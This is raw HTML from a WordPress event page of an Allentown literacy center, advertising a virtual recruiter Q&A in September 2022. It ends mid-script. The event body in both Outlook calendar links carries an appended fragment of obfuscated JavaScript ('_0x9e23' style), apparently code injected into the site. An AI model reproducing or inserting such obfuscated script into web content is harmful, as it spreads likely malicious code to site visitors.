		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-09-22T15%3A00%3A00-04%3A00&#038;enddt=2022-09-22T16%3A00%3A00-04%3A00&#038;location=Virtual%20Class&#038;subject=Career%20Networking%20Group%20-%20Recruiter%20Q%26A%20Allied%20Personnel%20Services&#038;body=Bring%20your%20questions%20and%20find%20out%20how%20to%20get%20hired%20at%20Allied%20Personnel%20Services%21function%20_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst%20_0x4d17dc%3D_0x4d17%28%29%3Breturn%20_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet%20_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn%20_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7D"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-09-22T15%3A00%3A00-04%3A00&#038;enddt=2022-09-22T16%3A00%3A00-04%3A00&#038;location=Virtual%20Class&#038;subject=Career%20Networking%20Group%20-%20Recruiter%20Q%26A%20Allied%20Personnel%20Services&#038;body=Bring%20your%20questions%20and%20find%20out%20how%20to%20get%20hired%20at%20Allied%20Personnel%20Services%21function%20_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst%20_0x4d17dc%3D_0x4d17%28%29%3Breturn%20_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet%20_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn%20_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7D"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-09-22"> September 22, 2022 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-09-22">
						3:00 pm - 4:00 pm											</div>
				</span>
			</li>

		
		
		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-event-cost-label tribe-events-meta-label">Cost:</span>
				<span class="tribe-events-event-cost tribe-events-meta-value"> Free </span>
			</li>
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://theliteracycenter-lv.org/events/category/support-services/" rel="tag">Support Services</a></span></li>
		
					<li class="tribe-events-meta-item">
									<span class="tribe-events-event-url-label tribe-events-meta-label">Website:</span>
								<span class="tribe-events-event-url tribe-events-meta-value"> <a href="https://theliteracycenter-lv.org/workforce-development/" target="_self" rel="external">https://theliteracycenter-lv.org/workforce-development/</a> </span>
			</li>
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
				<a href="https://theliteracycenter-lv.org/organizer/the-literacy-center/" title="The Literacy Center" target="_self" rel="">The Literacy Center</a>			</li>
							<li class="tribe-events-meta-item">
					<span class="tribe-organizer-tel-label tribe-events-meta-label">
						Phone					</span>
					<span class="tribe-organizer-tel tribe-events-meta-value">
						The Literacy Center					</span>
				</li>
								<li class="tribe-events-meta-item">
					<span class="tribe-organizer-email-label tribe-events-meta-label">
						Email					</span>
					<span class="tribe-organizer-email tribe-events-meta-value">
						&#116;a&#110;t&#104;&#111;ny&#064;&#116;&#104;e&#108;it&#101;racy&#099;&#101;n&#116;er&#045;&#108;v&#046;&#111;r&#103;					</span>
				</li>
								<li class="tribe-events-meta-item">
										<span class="tribe-organizer-url tribe-events-meta-value">
						<a href="https://theliteracycenter-lv.org" target="_self" rel="external">View Organizer Website</a>					</span>
				</li>
					</ul>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> <a href="https://theliteracycenter-lv.org/venue/virtual-class/">Virtual Class</a> </li>

					
			
					
			</ul>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://theliteracycenter-lv.org/event/labor-day-tlc-closed/"><span>&laquo;</span> Labor Day &#8211; TLC Closed</a></li>
				<li class="tribe-events-nav-next"><a href="https://theliteracycenter-lv.org/event/center-for-humanistic-change-parenting-workshop/">Center for Humanistic Change: Parenting Workshop <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">The Literacy Center</div><div class="widget-info">532 Hamilton Street<br>
Allentown, PA 18101<br><br>

<strong>Phone:</strong> <a href="tel:610-435-0680">(610) 435-0680</a> ext.804<br>
<strong>Email:</strong> <a href="mailto:info@theliteracycenter-lv.org">info@theliteracycenter-lv.org</a><br><br>
The Literacy Center is a leader in community-based adult literacy education built on innovative, cost-effective instructional services that ensure excellence in student outcomes.</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/TheLiteracyCenterLV" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/tlcallentown/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></section><section id="text-4" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Visit Us</div>			<div class="textwidget"><p>Visit our <a href="https://theliteracycenter-lv.org/contact/">Contact</a> page to view our hours throughout the year!</p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12117.503973369405!2d-75.4809878!3d40.5995273!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xdea9fa30a01ab4ca!2sThe+Literacy+Center!5e0!3m2!1sen!2sus!4v1548778070232" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</section><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Like Us On Facebook!</div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/TheLiteracyCenterLV" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/TheLiteracyCenterLV"><p><a href="https://www.facebook.com/TheLiteracyCenterLV">The Literacy Center</a></p></blockquote>
</div>
</div>
		</section><section id="block-2" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-accent-color has-white-background-color has-text-color has-background has-link-color wp-element-button" href="https://www.pledge.to/risingfromtheashes" target="_blank" rel="noreferrer noopener">DONATE NOW!</a></div>
</div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright © 2025 The Literacy Center | Website designed and managed by <a href="https://lmssuccess.com/" target="_blank" rel="noopener">LMS Solutions</a>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' media='all' />
<script src="https://theliteracycenter-lv.org/wp-content/themes/dt-the7/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script id="event-tickets-plus-attendees-list-js-js-extra">
var TribeTicketsPlus = {"ajaxurl":"https://theliteracycenter-lv.org/wp-admin/admin-ajax.php","save_attendee_info_nonce":"bf13cc81c8"};
var tribe_qr = {"generate_qr_nonce":"4d7928422c"};
//# sourceURL=event-tickets-plus-attendees-list-js-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script id="tribe-events-virtual-single-js-js-extra">
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.0" id="jquery-deparam-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.0" id="jquery-cookie-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theliteracycenter-lv.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"8f893f8b0f","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theliteracycenter-lv.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcrNFkpAAAAAFJWJq90rvq4D85ZB43MjXJb9ZHk"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcrNFkpAAAAAFJWJq90rvq4D85ZB43MjXJb9ZHk&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script id="event-tickets-rsvp-js-extra">
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
//# sourceURL=event-tickets-rsvp-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.3" id="event-tickets-rsvp-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.10.0.1" id="dt-legacy-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="tribe-tickets-rsvp-ari-js-extra">
var TribeRsvp = {"ajaxurl":"https://theliteracycenter-lv.org/wp-admin/admin-ajax.php","nonces":{"rsvpHandle":"e67b869c61"}};
//# sourceURL=tribe-tickets-rsvp-ari-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/v2/rsvp-ari.js?ver=a4f7670d51a3c719f421" id="tribe-tickets-rsvp-ari-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/v2/rsvp-block.js?ver=f18648867fb1772d02d1" id="tribe-tickets-rsvp-block-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/v2/rsvp-tooltip.js?ver=7cf76d1242b87d41d543" id="tribe-tickets-rsvp-tooltip-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/v2/rsvp-manager.js?ver=154906addc25079a2257" id="tribe-tickets-rsvp-manager-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/build/js/v2/tickets-meta.js?ver=2cace7cfb9c0da724344" id="tribe-tickets-plus-attendee-meta-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/v2/tickets-loader.js?ver=355672a9505b6640e8ba" id="tribe-tickets-loader-js"></script>
<script id="tribe-tickets-utils-js-extra">
var TribeCurrency = {"formatting":"{\"Tribe__Tickets__RSVP\":{\"symbol\":\"$\",\"placement\":\"prefix\",\"decimal_point\":\".\",\"thousands_sep\":\",\",\"number_of_decimals\":2},\"Tribe__Tickets_Plus__Commerce__WooCommerce__Main\":{\"symbol\":\"$\",\"placement\":\"prefix\",\"decimal_point\":\".\",\"thousands_sep\":\",\",\"number_of_decimals\":\"2\"}}"};
//# sourceURL=tribe-tickets-utils-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/js/v2/tickets-utils.js?ver=2cfec2efade782604c20" id="tribe-tickets-utils-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theliteracycenter-lv.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 